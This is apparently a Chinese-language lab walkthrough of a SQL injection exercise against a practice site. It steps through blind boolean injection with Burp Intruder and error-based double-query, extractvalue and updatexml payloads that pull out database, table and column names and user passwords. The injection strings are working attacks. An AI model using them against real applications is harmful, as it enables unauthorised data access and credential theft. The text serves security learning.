判断注入类型
GET1' and '1'='1 回显如下: GET
GET1' and '1'='2 没有回显,说明该漏洞类型为GET型单引号字符型注入
没有回显,说明该漏洞类型为GET型单引号字符型注入
判断注入点个数
GET1' order by 3 --+,回显如下: GET
GET1' order by 4 --+,回显如下: 故注入点为3个
故注入点为3个
该题若查询结果正确,只返回you are in
若查询结果错误,无回显
查库名(爆破)
Payload:GET1' and left((select database()),1)='a'--+
使用子查询 select database(),该语句可以获取当前数据库名称,并返回该名称的字符串表达式;通过 left() 函数获取数据库名称的首个字符。
left函数
Left函数是一种字符串函数,可以从一个字符串的左侧开始返回指定数量的字符。它的语法如下:
LEFT(str, len)
其中,str 是要截取的字符串,len 是要返回的字符数。
例如,LEFT('Hello, world!', 5) 将返回 Hello,因为它只返回字符串的前5个字符
若1' and left((select database()),1)='a'--+查询成功,则回显you are in,即数据库名的首字母为a
因此可用此方法查询出完整的数据库名
抓包
抓该页面的数据表 选择狙击手攻击类型,对a
选择狙击手攻击类型,对a添加payload位置
其它设置如下: 由下图回显得数据库名首字母为
由下图回显得数据库名首字母为s 接着,将首字母s添加到**§a§前,并将len改为2,重复上述步骤。
接着,将首字母s添加到**§a§前,并将len改为2,重复上述步骤。 如下图,可确定数据库名第二个字母**为
如下图,可确定数据库名第二个字母**为e 重复上述步骤,第九个字符查询不到数据,故最终解得数据库名仅八个字符,为
重复上述步骤,第九个字符查询不到数据,故最终解得数据库名仅八个字符,为security
查库名(双查询注入)
原理
攻击者在构造注入字符串时,将多条 SQL 查询语句用分号等符号分隔开来,从而让数据库服务器一次性执行多个查询,并返回所有查询的结果。
例如,以下示例代码存在双查询注入漏洞:
$sql = "SELECT * FROM users WHERE name = '{$_POST['name']}' AND password = '{$_POST['password']}'";
攻击者可以通过在 name 或 password 参数中插入恶意代码来执行多条 SQL 查询语句,例如:
name=abc'; SELECT * FROM information_schema.tables WHERE table_schema='database_name';--
这样就会让数据库服务器先执行原始查询语句,然后再执行 SELECT 查询语句,从而获取指定的数据库名称表格信息。
实例
1' union select 1, count(*), concat((select database()), floor(rand(0)*2)) a from information_schema.tables group by a %23
代码解读:information_schema.tables 表中查询数据库名称,并向结果添加一个随机数。查询结果包括以下三个字段:1:表示第一个查询语句的结果字段。COUNT(*):表示对信息模式(information_schema)表进行聚合后的行数。CONCAT((SELECT DATABASE()), FLOOR(RAND(0)*2)):表示使用 GROUP BY 限定之后得到的生成字符串,其中 CONCAT 函数用于连接两个字符串,并使用 FLOOR 和 RAND 函数生成一个随机数,从而使得查询结果与原始结果不同。%23 是 URL 编码后的 # 符号,用于在 SQL 注入语句末尾添加注释符号,以防止后续查询出现语法错误。
注意:如果没有随机数,查询返回的结果会按照最后一个 SELECT 语句中的列顺序组成,这可能使得攻击者注入的数据容易被识别和过滤。
通过使用 FLOOR 和 RAND 函数生成一个随机数,攻击者可以控制查询结果的排序方式,使得注入的数据在结果中更难以被发现和识别。
回显如下,数据库名为security:
查库名(extractvalue函数)
原理
extractvalue 是一个在 XML 数据中提取值的 MySQL 内置函数。它的语法为:
EXTRACTVALUE(xml, xpath_expr)
其中 xml 是 XML 字符串,xpath_expr 是 XPath 表达式。
该函数会从 xml 参数中提取与 XPath 表达式匹配的节点值,并返回结果。如果找不到匹配的节点,则返回空字符串。如果 XPath 表达式匹配了多个节点,则只返回第一个匹配的节点的值。
例如,假设有以下 XML 数据:
<book><title>MySQL Database Design and Tuning</title><author>Robert D Schneider</author><year>2005</year>
</book>
如果我们使用 extractvalue 函数提取 title 节点的值,可以这样写:
SELECT EXTRACTVALUE('<book><title>MySQL Database Design and Tuning</title><author>Robert D Schneider</author><year>2005</year></book>', '//title');
执行结果为:
MySQL Database Design and Tuning
实例
1' and extractvalue(1,concat(1,database())) %23
'1' 表示在输入参数中添加一个条件,该条件与其他条件相互独立,用于生成一个新的查询结果。AND 连接符用于将新的条件与原有查询语句进行逻辑上的连接。extractvalue(1,concat(1,database())) 表示从 XML 数据中提取值,其中第一个参数为 1,表示要查询的 XML 数据,在这里没有实际作用;第二个参数为 concat(1,database()),表示将数字 1 和当前数据库名称拼接成一个字符串,然后使用 extractvalue 函数从该字符串中提取值,并将其添加到查询结果中。如果数据库名称不为空,则返回该名称,否则返回空字符串。
回显库名security
查库名(updatexml函数)
原理
updatexml 函数是 MySQL 数据库中用于修改 XML 格式数据的一个内置函数。它的语法如下:
updatexml(xml_target, xpath_expr, new_val)
其中,xml_target 表示要进行修改的 XML 数据;xpath_expr 表示要修改的节点路径;new_val 表示要修改成的新值。
updatexml 函数的工作原理是将指定的 XML 数据解析为 DOM(文档对象模型) 文档树,并根据 xpath 表达式找到对应的节点,然后将该节点的内容替换为新值。如果节点不存在,则不进行任何操作。
实例
1' union select 1,2, (updatexml(1,concat(1,database()),1)) %23
UNION SELECT 1,2,(updatexml(1,concat(1,database()),1)) 表示使用 UNION 运算符将两个查询结果合并起来,同时将 updatexml 函数的结果添加到第二个 SELECT 查询中。updatexml 函数用于修改 XML 数据中的内容,其中第一个参数为 1,表示要修改的 XML 数据,在这里没有实际作用;第二个参数为 concat(1,database()),表示将数字 1 和当前数据库名称拼接成一个字符串作为修改内容;
第三个参数为 1,表示将修改后的结果写入 XML 数据中。%23 表示 URL 编码后的注释符号 #,用于在 SQL 注入语句末尾添加注释符号,以防止后续查询出现语法错误。
查表名(双查询注入)
1' union select 1, count(*), concat((select group_concat(table_name) from information_schema.tables where table_schema = 'security'), floor(rand(0)*2)) a from information_schema.tables group by a %23
回显四个表名:
查表名(extractvalue函数)
1' and extractvalue(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security'))) %23
回显四个表名:
查表名(updatexml函数)
1' union select 1,2, (updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security')),1)) %23

查users表的列名(双查询注入)
1' union select 1, count(*), concat((select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'), floor(rand(0)*2)) a from information_schema.tables group by a %23
回显三个列名
查users表的列名(extractvalue函数)
1' and extractvalue(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_name = 'users' and table_schema = 'security'))) %23
回显三个列名:
查users表的列名(updatexml函数)
1' union select 1,2, (updatexml(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users')),1)) %23

查字段(双查询注入)
1' union select 1, count(*), concat((select concat(username,':',password) from users limit 0,1), floor(rand(0)*2)) a from information_schema.tables group by a %23
在select concat()函数中使用:将查询到的username与password分隔开来
 由上图,用户名为Dumb,密码为Dumb
由上图,用户名为Dumb,密码为Dumb
将0改为1,2,3…即可,如下图:


查字段(extractvalue函数)
1' and extractvalue(1,concat(1,(select concat((select group_concat(username) from users), '~', (select group_concat(password) from users)) ) )) %23

由于extractvalue函数只能查询32位长度,导致结果缺失,改用limit查询
1' and extractvalue(1,concat(1,(select concat((select username from users limit 0,1), '~', (select password from users limit 0,1)) ) )) %23
 由上图,用户名为Dumb,密码为Dumb
由上图,用户名为Dumb,密码为Dumb
将0改为1,2,3…即可,如下图:

查字段(updatexml函数)
1' union select 1,2, (updatexml(1,concat(1,(select username from users limit 0, 1),1,(select password from users limit 0,1)),1)) %23
 由上图,用户名为Dumb,密码为Dumb
由上图,用户名为Dumb,密码为Dumb
将0改为1,2,3…即可,如下图: